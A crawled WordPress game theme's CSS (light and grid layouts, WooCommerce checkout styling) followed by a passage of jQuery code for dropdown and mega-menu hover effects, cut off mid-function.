	border-color: #d6d6d6
}
.light_theme .header_search #searchform .button_search{
	background: none
}

.light_theme #header .nav {
	background: #3c9ccd;
	border-color: transparent;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}

html .light_theme .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active a, html .light_theme .main-content .tabbable.home_full_wide > ul.nav-tabs li.active a,
.light_theme .wd-platform-box .bottom_block .dolor-btn:before{
	background-image: none
}

.light_theme .title_block_Catagory:after,
.light_theme .title_block_Catagory:before{
	display: none
}
.light_theme  .block_catagory:before {
	background: none;
	border-top:1px solid #e0e0e0
}
.light_theme .title_block_Catagory{
	background: #56983d
}
.light_theme  .title_block_Catagory.block2{
	background: #d74c00
}
.light_theme  .title_block_Catagory.block3{
	background: #16bfc1
}
body.light_theme .btn, html .light_theme.woocommerce #content input.button, html .light_theme.woocommerce #respond input#submit, html .light_theme.woocommerce a.button, html .light_theme.woocommerce button.button, html .light_theme.woocommerce input.button, html .light_theme.woocommerce-page #content input.button, html .light_theme.woocommerce-page #respond input#submit, html .light_theme.woocommerce-page a.button, html .light_theme.woocommerce-page button.button, html .light_theme.woocommerce-page input.button, .light_theme .wpcf7 input[type^="submit"]{
	background-image: none;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
body.light_theme .btn:hover,
html .light_theme.woocommerce #content input.button:hover, 
html .light_theme.woocommerce #respond input#submit:hover, 
html .light_theme.woocommerce a.button:hover, 
html .light_theme.woocommerce button.button:hover, 
html .light_theme.woocommerce input.button:hover, 
html .light_theme.woocommerce-page #content input.button:hover, 
html .light_theme.woocommerce-page #respond input#submit:hover, 
html .light_theme.woocommerce-page a.button:hover, 
html .light_theme.woocommerce-page button.button:hover, 
html .light_theme.woocommerce-page input.button:hover,
.light_theme .wpcf7 input[type^="submit"]:hover{
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}
.light_theme .btn.type-4, .light_theme .block_catagory_1 .btn.platform-btn, .light_theme .block_catagory_1 .dolor-btn-box .btn{
	background-color: #56983d;
	border-color: #56983d;
}

.light_theme .btn.type-1, .light_theme .block_catagory_2 .btn.platform-btn, .light_theme .block_catagory_2 .dolor-btn-box .btn, .light_theme .btn.button_create_account_continue ,.light_theme.noTouch_action .product_thumbnail_wrapper .add_to_cart_button:hover{
	background-color: #d74c00;
	border-color: #d74c00;
}

.light_theme .block_catagory_3 .btn.platform-btn, .light_theme .block_catagory_3 .dolor-btn-box .btn, .light_theme .wpcf7 input[type^="submit"], .block_catagory_3 .dolor-btn-box .btn{
	background-color: #16bfc1;
	border-color: #16bfc1;
}
.light_theme .btn.access-btn, .light_theme .btn.type-2, .light_theme .noTouch_action #em_quickshop_handler:hover{
	background-color: #202020;
	border-color: #202020
}

.member-details {
	text-align: center;
	margin-bottom: 15px
}
.member-details h5.member-name{
	display: block;
	background: none;	
	padding: 0
}
	

	/* FOOTER */
.light_theme .third-footer-widget-area{ margin:0 -10px}
.light_theme .footer-container{
	background: #202020;
	margin-top:0;
	overflow: hidden;
}
.light_theme .first-footer-widget-area .container:before{
	background: none;
	border-top: 1px solid #e0e0e0
}
.light_theme .second-footer-widget-area .container{
	background: none
}
.light_theme .third-footer-widget-area{
		background: #101010
}
.light_theme .third-footer-widget-area .container {
	margin-bottom: 0;
	background: none
}

.sitemap-archive li{
	list-style: none
}
.sitemap-archive  ul.children {
	border-left: 1px solid #e6e6e6;
	margin:5px 0;
	padding-left: 15px
}
.sitemap-archive a{
	color: #a0a0a0
}

/*HOMEPAGE*/
.grid_content  #container-main{
	padding-bottom: 0
}
.grid_content .grid .products.tab-product-content, .grid_content .products.tab-product-content {
	margin: 0
}
html .grid_content .main-content .tabbable.home_full_wide .tab-content .tab-pane{
	margin: 0-10px
}
.grid_content #container.container, .grid_content .page-template #main,.grid_content .page-template #content, .grid_content .page-template.default-template #content{
	background: none
}
.grid_content .page-template #main{
	padding: 10px 0 0 0
}
.grid_content  #right-sidebar {
	margin-right: -10px
}
.grid_content  #left-sidebar {
	margin-left: -10px
}

.grid_content .wpb_row.wd_full-width {
	margin: 0 0 20px 0
}
.grid_content .rev_slider_wrapper .rev_slider, .grid_content .rev_slider_wrapper .tp-simpleresponsive > ul li {
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;
}
.grid_content  .rev_slider_wrapper .tp-leftarrow.default, .grid_content  .nivo-directionNav a.nivo-prevNav, .grid_content  .flex-direction-nav a.flex-prev{
	background: url("images/slider_ctrl_backg_prev_icon_1.png") no-repeat;
	top:auto!important;
	bottom:0
}
.grid_content .rev_slider_wrapper .tp-rightarrow.default, .grid_content .nivo-directionNav a.nivo-nextNav, .grid_content .flex-direction-nav a.flex-next{
	top:auto!important;
	bottom:0;
	border-radius: 0 0 5px 0;-moz-border-radius:0 0 5px 0;-webkit-border-radius:0 0 5px 0;
}
.grid_content .left-sidebar-content .widget-container, .grid_content .right-sidebar-content .widget-container, .grid_content .left-sidebar-content .rev_slider_wrapper, .grid_content .right-sidebar-content .rev_slider_wrapper{
	margin-top: 20px
}



.grid_content .left-sidebar-content .widget_title_wrapper + div, .grid_content .right-sidebar-content .widget_title_wrapper + div,
.grid_content .left-sidebar-content .widget_title_wrapper + ul, .grid_content .right-sidebar-content .widget_title_wrapper + ul{
	background: #fff;
	border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;	
	padding: 20px
}

.grid_content .left-sidebar-content .widget_title_wrapper, .grid_content .right-sidebar-content .widget_title_wrapper {
	border:none;
	background-color: #090909;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%, rgba(255, 255, 255, 0.025) 49%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.025)), color-stop(49%,rgba(255, 255, 255, 0.025)), color-stop(50%,rgba(255, 255, 255, 0)), color-stop(100%,rgba(255, 255, 255, 0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#05ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	text-align:center;
	/*box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;*/
	border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;	
	position: relative;
	text-align:left;
	padding:0;
	margin: 0
}
.grid_content .left-sidebar-content .widget_title_wrapper:after, .grid_content .right-sidebar-content .widget_title_wrapper:after{
	content:"";
	height:1px;
	background: -moz-linear-gradient(left, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.2)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	right:0;
	width:50%
}
.grid_content .left-sidebar-content .widget_title_wrapper:before, .grid_content .right-sidebar-content .widget_title_wrapper:before
{
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.2) 99%, rgba(255,255,255,0.2) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(99%,rgba(255,255,255,0.2)), color-stop(100%,rgba(255,255,255,0.2))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.2) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.2) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.75) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.2) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#b3ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	left:0;
	width:50%;
	content:"";
	height:1px;
}

.grid_content .left-sidebar-content .widget_hot_product  .widget_title_wrapper, .grid_content .right-sidebar-content .widget_hot_product  .widget_title_wrapper{
	background-color: #862108
}

.grid_content .left-sidebar-content .widget_hot_product  ul, .grid_content .right-sidebar-content .widget_hot_product  ul {}
.grid_content .left-sidebar-content .widget_hot_product  > ul > li , .grid_content .right-sidebar-content .widget_hot_product > ul > li {
	padding: 20px 0
}
.grid_content .left-sidebar-content .widget_hot_product  ul .wp_img , .grid_content .right-sidebar-content .widget_hot_product  ul .wp_img{
	margin:-1px 20px 20px 0
}
.grid_content .left-sidebar-content .widget_hot_product  ul p ,.grid_content .right-sidebar-content .widget_hot_product  ul p{
	margin-bottom:3px
}
.grid_content .left-sidebar-content .widget_hot_product  ul .add-to-cart-area , .grid_content .right-sidebar-content .widget_hot_product  ul .add-to-cart-area {
	display: inline-block;
	margin-bottom:0;
	margin-top: 6px
}
.grid_content .left-sidebar-content .widget_hot_product  ul .add-to-cart-area a, .grid_content .right-sidebar-content .widget_hot_product  ul .add-to-cart-area a{
	color: #787878;
	font-size: 10px;
	font-weight: 700;
}

.grid_content .left-sidebar-content .widget_title_wrapper h3, .grid_content .right-sidebar-content .widget_title_wrapper h3{
	background: url(images/bkg_center_title.png) no-repeat center -21px;
	display: block;
	padding: 13px 20px 12px;
	border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;	
}

.grid_content .wd_widget_product_categories .wd_product_categories > ul{
	margin: 0 
}


.grid_content .vc_row {
	background: #fff;
	border-radius:7px 7px 5px 5px;-moz-border-radius:7px 7px 5px 5px;-webkit-border-radius:7px 7px 5px 5px;	
}

.grid_content .block_catagory:before,
.grid_content  .first-footer-widget-area .container:before,
.grid_content  .wd_widget_product_categories .wd_product_categories > ul li .icon_toggle {
	display: none
}

.grid_content .first-footer-widget-area .container {
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;	
}
.left-sidebar-content .widget-container.widget_emads .em-ads-widget , .right-sidebar-content .widget-container.widget_emads .em-ads-widget {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	-webkit-justify-content: center;
	justify-content: center;
}
.left-sidebar-content .widget-container.widget_emads a, .right-sidebar-content .widget-container.widget_emads a{
	position: relative;
	display: inline-block;
	 overflow: hidden;
}
.ie9 .left-sidebar-content .widget-container.widget_emads a, .ie9 .right-sidebar-content .widget-container.widget_emads a {
	width:100%
}
.left-sidebar-content .widget-container.widget_emads a:after,.right-sidebar-content .widget-container.widget_emads a:after{
	content:"";
	position: absolute;
	top: 100%;
	right: -100%;	
	height: 100%;
	width:100%;
	background: rgba(255, 255, 255, 0.05);
	transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
.left-sidebar-content .widget-container.widget_emads a:before, .right-sidebar-content .widget-container.widget_emads a:before{
	content:"";
	position: absolute;	
	bottom:100%;
	left:-100%;
	height: 100%;
	width:100%;
	background: rgba(255, 255, 255, 0.05);
	transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
 .left-sidebar-content .widget-container.widget_emads a:hover:after,  .right-sidebar-content .widget-container.widget_emads a:hover:after{
	right: 5px;
	top:5px;
}

.left-sidebar-content .widget-container.widget_emads a:hover:before, .right-sidebar-content .widget-container.widget_emads a:hover:before{
	left: 5px;
	bottom: 5px
}
.left-sidebar-content .widget-container.widget_emads img, .right-sidebar-content .widget-container.widget_emads img {
	margin-bottom:0;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
html .grid_content  .wd_widget_product_categories .wd_product_categories {
	padding-top:0;
	padding-bottom: 10px
}
.grid_content  .wd_widget_product_categories .wd_product_categories > ul li {
	padding: 15px 0 4px
}
.grid_content  .wd_widget_product_categories .wd_product_categories > ul li + li  {
	background: url(images/line-2.png) no-repeat center top;
	padding-top:17px
}
.grid_content .wd_widget_product_categories .wd_product_categories a{
	font-size: 13px
}
.grid_content #header .nav{
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
.grid_content #header .main-menu:after{
	content:"";	
	box-shadow: 0 2px 5px 1px  #000; 
	-moz-box-shadow: 0 2px 5px 1px  #000;
	-webkit-box-shadow: 0 2px 5px 1px  #000;
	background:none;
	width: 100%;
	position: absolute;
	bottom:0;
	left:0;
}
.grid_content #header .nav .vc_row {
	background: none
}

.grid_content .heading_catagory_block{
	border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;	
	background-position: center -6px
}
.grid_content .heading_catagory_block p {
	line-height: 45px;
	color: inherit
}
body.grid_content  .products.list .product .product_thumbnail_wrapper{
	float:left;
	margin-right:30px;
	overflow:visible;
	position:relative;
	margin-bottom:0;
	width: 102px
}
body.grid_content  .products.list .product .wd_product_wrapper{
	margin-top:26px;
	padding-top:23px;
	position: relaitve;
	border: none
}
body.grid_content .products.list .product:first-child .wd_product_wrapper{
	margin-top:0;
	padding-top: 0
}
body.grid_content  .products.list .product .wd_product_wrapper:before{
	content:"";position:absolute;top:18px;right:auto;left:0;background:url(images/line_hr.png) repeat-x 0 0;width:100%;height:14px
}
body.grid_content  .products.list .product:first-child .wd_product_wrapper:before {
	display: none
}

html .grid_content .home-page .main-content ul.wpb_tabs_nav, html .grid_content .main-content .tabbable.home_full_wide > ul.nav-tabs {
	border:none;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%, rgba(255, 255, 255, 0.025) 49%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.025)), color-stop(49%,rgba(255, 255, 255, 0.025)), color-stop(50%,rgba(255, 255, 255, 0)), color-stop(100%,rgba(255, 255, 255, 0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#05ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	text-align:center;
	border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;	
	position: relative
}


html .grid_content .home-page .main-content ul.wpb_tabs_nav:after, html .grid_content .main-content .tabbable.home_full_wide > ul.nav-tabs:after{
	content:"";
	height:1px;
	background: -moz-linear-gradient(left, rgba(255,255,255,0.3) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.3)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	right:0;
	width:50%
}
html .grid_content .home-page .main-content ul.wpb_tabs_nav:before, html .grid_content .main-content .tabbable.home_full_wide > ul.nav-tabs:before
{
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 99%, rgba(255,255,255,0.3) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(99%,rgba(255,255,255,0.3)), color-stop(100%,rgba(255,255,255,0.3))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.v) 99%,rgba(255,255,255,0.3) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 99%,rgba(255,255,255,0.3) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 99%,rgba(255,255,255,0.75) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 99%,rgba(255,255,255,0.3) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#b3ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	left:0;
	width:50%;
	content:"";
	height:1px;
}

/*30.10*/
.wrapper_comments_number {
	background: url(images/bkg_label.png) no-repeat center top;
	position: absolute;
	top:0; 
	right:0;
	width: 32px;
	height: 53px;
	color: #fff;
	text-align: center;
	line-height: 38px;
	font-size: 16px;
	z-index: 1
}
.tp-caption br{
	margin-bottom:0!important
}

ul.xoxo {
	margin-bottom: 0
}
.archive-content,.sitemap-content{
	margin:0 -15px
}
.archive-content > div ,
.sitemap-content > div {
	padding: 0 20px
}

/*fix for woocommerce grid list toggle */

ul.products.list li.product img{
	margin-right:0 !important;
}

#container .gridlist-toggle {
  padding: 0 5px !important;
}

/*fix for checkout */
.select2-container--default .select2-selection--single {
	border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    width: 100%;
    max-width: 380px;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 0;
    right: 160px;
}
table.shop_table thead th.product-total, .woocommerce table.shop_table thead th.product-total, .woocommerce-page table.shop_table thead th.product-total {
    width: 18%;
    min-width: 100px;
    text-align: center;
}
#content table.shop_table tfoot tr.cart-subtotal th,#content  .woocommerce table.shop_table tfoot tr.cart-subtotal th,#content  .woocommerce-page table.shop_table tfoot tr.cart-subtotal th{
	padding-top: 20px;
}
table.shop_table tfoot th, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th{
	border: 0;
    text-align: right;
    vertical-align: top;
    padding: 10px 0 0;
    font-weight: normal;
    font-size: 13px;
}
#content table.shop_table tfoot td,#content  .woocommerce table.shop_table tfoot td,#content  .woocommerce-page table.shop_table tfoot td{
	border: 0;
    padding: 10px 40px 0 20px ;
    text-align: right;
}
#content table.shop_table tfoot tr.cart-subtotal td,#content  .woocommerce table.shop_table tfoot tr.cart-subtotal td,#content  .woocommerce-page table.shop_table tfoot tr.cart-subtotal td{
	padding-top: 20px;
}
table.shop_table tfoot tr.cart-subtotal td span.amount, .woocommerce table.shop_table tfoot tr.cart-subtotal td span.amount, .woocommerce-page table.shop_table tfoot tr.cart-subtotal td span.amount{
	font-weight: bold;
}
table.shop_table tfoot tr.total strong, .woocommerce table.shop_table tfoot tr.total strong, .woocommerce-page table.shop_table tfoot tr.total strong{
	font-weight: normal;
    line-height: 23px;
}
table.shop_table tr.total td .amount, .woocommerce table.shop_table tr.total td .amount, .woocommerce-page table.shop_table tr.total td .amount{
	font-size: 30px;
    font-weight: normal;
    line-height: 32px;
}
table.shop_table tr.total th, .woocommerce table.shop_table tr.total th, .woocommerce-page table.shop_table tr.total th{
	vertical-align: bottom;
}
#content table.shop_table td.product-name, .woocommerce #content table.shop_table td.product-name, .woocommerce-page #content table.shop_table td.product-name{
	text-align: left;
}
#content table.shop_table td.product-name .variation dd p,
.woocommerce #content table.shop_table td.product-name .variation dd p,
.woocommerce-page #content table.shop_table td.product-name .variation dd p{
	line-height: 24px;
    margin-left: 40px;
}


#content table.shop_table.cart tbody tr td.product-title .variation,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation
{
	margin-top: 10px;
}
#content table.shop_table.cart tbody tr td.product-title .variation dt,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation dt,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation dt
{
	float: left;
    clear: both;
    margin-right: .25em;
    display: inline-block;
    list-style: none;
    margin-bottom: 0;
    line-height: 18px;
}
#content table.shop_table.cart tbody tr td.product-title .variation dd,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation dd,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation dd{
   	margin-left: 5px;
   	line-height: 18px;
}
#content table.shop_table.cart tbody tr td.product-title .variation dd p,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation dd p,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation dd p{
    margin-left: 40px;
}
.notouch .not-animated {
    opacity: 1 !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/js/wd_menu_front.js?ver=6.9
body_size: 3493
content:
var check_orientationchange = 0;
if (typeof checkIfTouchDevice != 'function') { 
    function checkIfTouchDevice(){
        touchDevice = !!("ontouchstart" in window) ? 1 : 0; 
		/*if( jQuery.browser.wd_mobile ) {
			touchDevice = 1;
		}*/
		return touchDevice;      
    }
}
function triggerGoogleMapReload( _income_obj ){
	if( _income_obj.length > 0 ){
		_income_obj.each(function(index,value){
		var _map_id = jQuery(value).find('.mapp-canvas').length > 0 ? jQuery(value).find('.mapp-canvas').attr('id') : 0;
			if( _map_id !== 0 ){
				var _value_map = window[_map_id];
				if( typeof _value_map.display == 'function' ){
					_value_map.display();
				}
			}
		});
	}
}
function triggerHoverIntent(_show_effect,_show_duration){
	if( typeof _show_effect == "undefined" )
		var _show_effect = "dropdown";
	if(typeof _show_duration == "undefined")
		var _show_duration = 200;
	var _cur_left = "0px";
	jQuery('.nav > div > ul').find('li').hoverIntent(
			function(){
				var child_ul = jQuery(this).children('ul.sub-menu');
				if( jQuery(this).hasClass('wd-mega-menu') ){
					//child_ul.slideDown(200);
					var _gg_maps = jQuery(this).children('ul').find('.mapp-layout');
					triggerGoogleMapReload(_gg_maps);
				}else if( jQuery(this).hasClass('wd-fly-menu') ){
					//child_ul.slideDown(200);
				}
				if( jQuery(this).hasClass('wd-mega-menu') || jQuery(this).hasClass('wd-fly-menu') ){
					switch(_show_effect){
						case "bottom_to_top":
							var _width = child_ul.width();
							child_ul.css('top','200%').show();
							child_ul.animate({'top': '100%'},_show_duration);
							break;
						case "left_to_right":
							var _width = child_ul.width();
							_cur_left = child_ul.css('left');
							var _left = (jQuery(this).hasClass('wd-mega-menu'))?child_ul.css('left'):'0px';
							child_ul.css('left',-_width).show();
							child_ul.animate({'left': _left},_show_duration);
							break;
						case "right_to_left":
							var _width = child_ul.width();
							_cur_left = child_ul.css('left');
							var _left = (jQuery(this).hasClass('wd-mega-menu'))?child_ul.css('left'):'0px';
							child_ul.css('left',_width).show();
							child_ul.animate({'left': _left},_show_duration);
							break;
						default:
							child_ul.slideDown(_show_duration);
					}
				}
				
				jQuery(this).children('span.menu-drop-icon').removeClass('active').addClass('active');	
			},
			function(){
				var child_ul = jQuery(this).children('ul.sub-menu');
				if( jQuery(this).hasClass('wd-mega-menu') || jQuery(this).hasClass('wd-fly-menu') ){
					//child_ul.slideUp(200);
					switch(_show_effect){
						case "bottom_to_top":
							var _width = child_ul.width();
							child_ul.animate({'top': '200%'}, _show_duration, function(){child_ul.hide();});
							break;
						case "left_to_right":
							var _width = child_ul.width();
							child_ul.animate({'left': -_width}, _show_duration, function(){child_ul.hide();child_ul.css('left',_cur_left);});
							break;
						case "right_to_left":
							var _width = child_ul.width();
							child_ul.animate({'left': _width}, _show_duration, function(){child_ul.hide();child_ul.css('left',_cur_left);});
							break;
						default:
							child_ul.slideUp(_show_duration);
					}
				}
				jQuery(this).children('span.menu-drop-icon').removeClass('active');	
			}
	);
}
function triggerHoverIpad(){
    //alert('update');
	jQuery('.nav > div > ul').find('li')/*.die('hover').on('hover',*/ .hover(function() {	
        var current_li = jQuery(this);
	    var child_ul = jQuery(this).children('ul.sub-menu');

        //alert(current_li.attr('class'));
		var menu_drop = jQuery(this).children('span.menu-drop-icon');
		
//		if(menu_drop.hasClass('drop-icon-lv0')){
        jQuery(this).children('span.menu-drop-icon')/*.toggleClass('active')*/.toggle(
//			menu_drop.toggle(
			function(){ 
				var li_parent = jQuery(this).parent(); 
				if( jQuery(this).parent().hasClass('wd-mega-menu') || jQuery(this).hasClass('wd-fly-menu') ){
					var _gg_maps = jQuery(this).parent().children('ul').find('.mapp-layout');
					if(_gg_maps.length > 0)
						triggerGoogleMapReload(_gg_maps);
				  }
				if(	li_parent.hasClass('menu-item-level0')){		
					if(jQuery('.nav > div > ul').find('li').children('ul.sub-menu').is(':visible')){
						//jQuery('.nav > div > ul').find('li').not(li_parent).children('ul.sub-menu').slideUp(400);
						jQuery('.nav > div > ul').children('li').not(li_parent).children('ul.sub-menu').hide();
	//					jQuery('.nav > div > ul').children('span.menu-drop-icon').removeClass('active');
					}
					jQuery('.nav > div > ul').find('li').removeClass('li_active');
					current_li.addClass('li_active');
				}	else {
					//li_parent.parent('ul').find('li').not(li_parent).children('ul.sub-menu').slideUp(400);
					li_parent.parent('ul').find('li').not(li_parent).children('ul.sub-menu').hide();
					current_li.children('span.menu-drop-icon').removeClass('active').addClass('active');
				}
	
